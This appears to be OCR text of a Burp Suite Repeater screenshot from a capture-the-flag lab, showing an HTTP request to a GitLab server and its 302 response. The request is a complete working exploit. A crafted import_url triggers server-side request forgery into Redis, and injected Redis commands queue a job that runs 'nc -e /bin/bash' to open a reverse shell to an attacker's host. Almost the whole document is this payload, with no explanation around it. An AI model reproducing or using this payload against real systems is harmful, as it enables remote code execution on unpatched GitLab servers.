 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://10.10.10.220:5080 ?
Request
Raw Params Headers Hex
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 768
10 Connection: close
11 Cookie: _gitlab_session=eea08ff23668b6a521720040c5f5dcc4; sidebar_collapsed=false; event_filter=all
12 Upgrade-Insecure-Requests: 1
13
14 utf8=%E2%9C%93&authenticity_token=
JbskUaZ7kAQs4hd5C2s%2BRs9yhue%2BYFgQYzjS%2FE9oMg8xOnzOpjswatPFJ%2BlroOLjGyrp1tQga4JJEdh7gzOG8A%3D%3D&
project%5Bimport_url%5D=git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
15
16 multi
17
18 sadd resque:gitlab:queues system_hook_push
19
20 lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|nc -e /bin/bash 10.10.14.17
4545\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":15
13714403.8122594,\"enqueued_at\":1513714403.8129568}"
21
22 exec
23
24 exec
25
26 /fake.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=test_fake&project%5Bnamespace_id%5D=4&project%5Bpath%5D
=test-fake&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 19 Dec 2020 13:27:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Connection: close
7 Cache-Control: max-age=0, private, must-revalidate, no-store
8 Location: http://10.10.10.220:5080/test/test-fake
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/test/test-fake; expires=Thu, 01 Jan 1970 00:00:00 -0000
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: bcf44808-908f-4163-ac3f-e91c484b2778
14 X-Runtime: 0.624661
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html><body>You are being <a href="http://10.10.10.220:5080/test/test-fake">redirected</a>.</body></html>